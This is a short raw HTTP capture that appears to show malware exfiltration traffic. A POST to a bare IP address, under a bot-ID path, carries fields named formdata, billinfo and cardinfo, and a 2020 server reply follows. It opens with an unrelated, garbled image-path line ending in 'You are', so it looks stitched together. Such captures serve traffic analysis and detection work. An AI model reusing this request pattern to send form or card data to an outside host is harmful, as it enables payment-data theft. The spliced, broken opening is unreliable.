 You are
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/83/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------RWPFOAXIPOALGJWI
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.
Host: 36.89.106.69
Content-Length: 282
Cache-Control: no-cache
-----------RWPFOAXIPOALGJWI
Content-Disposition: form-data; name="formdata"
{]}-----------RWPFOAXIPOALGJWI
Content-Disposition: form-data; name="billinfo"
{]}-----------RWPFOAXIPOALGJWI
Content-Disposition: form-data; name="cardinfo"
{]}
-----------RWPFOAXIPOALGJWI--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:03:37 GMT
content-length: 3
Content-Type: text/plain